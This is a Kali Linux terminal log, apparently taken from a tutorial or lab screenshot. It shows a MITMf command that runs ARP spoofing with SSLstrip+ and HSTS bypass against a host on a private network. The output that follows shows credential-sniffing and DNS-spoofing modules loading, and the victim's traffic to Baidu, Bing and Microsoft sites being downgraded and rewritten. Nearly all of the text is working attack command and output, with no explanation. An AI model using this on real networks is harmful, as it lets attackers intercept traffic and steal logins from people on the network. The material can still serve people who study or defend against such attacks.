 root@kali:~# mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.103 --hsts
master
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ SSLstrip+ v0.4
|  |_ SSLstrip+ by Leonardo Nve running
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2017-10-26 21:45:02 192.168.1.103 [type:Chrome-53 os:Windows 7] www.baidu.com
2017-10-26 21:45:02 192.168.1.103 [DNS] Resolving 'wwww.baidu.com' to 'www.baidu.com' for HSTS bypass
2017-10-26 21:45:03 192.168.1.103 [type:Chrome-53 os:Windows 7] www.baidu.com
2017-10-26 21:45:03 192.168.1.103 [type:Chrome-53 os:Windows 7] Zapped a strict-trasport-security header
2017-10-26 21:45:04 192.168.1.103 [DNS] Resolving 'webss1.bdstatic.com' to 'ss1.bdstatic.com' for HSTS bypass
2017-10-26 21:45:04 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:05 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:06 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:07 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:08 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:08 192.168.1.103 [type:Chrome-53 os:Windows 7] cn.bing.com
2017-10-26 21:45:08 192.168.1.103 [type:Chrome-53 os:Windows 7] www.baidu.com
2017-10-26 21:45:09 192.168.1.103 [type:Chrome-53 os:Windows 7] cn.bing.com
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'webcalendar.live.com' to 'calendar.live.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'weboffice.live.com' to 'office.live.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'webonedrive.live.com' to 'onedrive.live.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'weboutlook.com' to 'outlook.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'webpeople.live.com' to 'people.live.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'wwww.docs.com' to 'www.docs.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'wwww.onenote.com' to 'www.onenote.com' for HSTS bypass